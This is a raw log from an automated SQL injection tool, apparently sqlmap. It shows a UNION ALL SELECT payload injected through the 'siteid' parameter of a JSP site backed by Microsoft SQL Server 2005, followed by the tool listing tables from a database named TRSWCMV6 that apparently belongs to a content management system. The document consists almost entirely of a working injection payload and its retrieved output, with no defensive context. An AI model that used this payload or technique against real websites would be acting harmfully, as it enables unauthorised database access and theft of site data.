 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=&searchword=88952634
---
[09:19:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:19:54] [INFO] fetching tables for database: TRSWCMV6
[09:19:54] [WARNING] reflective value(s) found and filtering out
[09:19:54] [INFO] the SQL query used returns 261 entries
[09:19:55] [INFO] retrieved: "dbo.channel_view"
[09:19:55] [INFO] retrieved: "dbo.gkml updata$_temp"
[09:19:56] [INFO] retrieved: "dbo.gkml_up$_temp"
[09:19:56] [INFO] retrieved: "dbo.GovInfoView"
[09:19:56] [INFO] retrieved: "dbo.V_TEMPLATEEMPLOY"
[09:19:57] [INFO] retrieved: "dbo.V_WCMDOCANDAPP"
[09:19:57] [INFO] retrieved: "dbo.WCM_ViewCOLUMNS"
[09:19:58] [INFO] retrieved: "dbo.WCMADDRESS"
[09:19:58] [INFO] retrieved: "dbo.WCMADDRGROUP"
[09:19:58] [INFO] retrieved: "dbo.WCMADDRGRPMAP"
[09:19:59] [INFO] retrieved: "dbo.WCMAPPENDIX"
[09:19:59] [INFO] retrieved: "dbo.WCMAUTOBAKCONFIG"
[09:20:00] [INFO] retrieved: "dbo.WCMBOOKMARK"
[09:20:00] [INFO] retrieved: "dbo.WCMBULLETIN"
[09:20:01] [INFO] retrieved: "dbo.WCMChannelChildIndexQuote"
[09:20:01] [INFO] retrieved: "dbo.WCMChannelChildIndexQuote"
[09:20:01] [INFO] retrieved: "dbo.WCMCHANNELCONTENTLINK"
[09:20:02] [INFO] retrieved: "dbo.WCMCHANNELSYN"
[09:20:02] [INFO] retrieved: "dbo.WCMCHNLDOC"
[09:20:03] [INFO] retrieved: "dbo.WCMCHNLEXTFIELD"
[09:20:03] [INFO] retrieved: "dbo.WCMCHNLFLOW"
[09:20:04] [INFO] retrieved: "dbo.WCMCHNLTEMP"
[09:20:04] [INFO] retrieved: "dbo.WCMCLUSTERLOCK"
[09:20:05] [INFO] retrieved: "dbo.WCMCONDITIONBEAN"
[09:20:05] [INFO] retrieved: "dbo.WCMCONFIG"
[09:20:05] [INFO] retrieved: "dbo.WCMCONTACT"
[09:20:06] [INFO] retrieved: "dbo.WCMCONTENTEXTFIELD"
[09:20:06] [INFO] retrieved: "dbo.WCMCONTENTLINK"
[09:20:07] [INFO] retrieved: "dbo.WCMCONTENTLINKTYPE"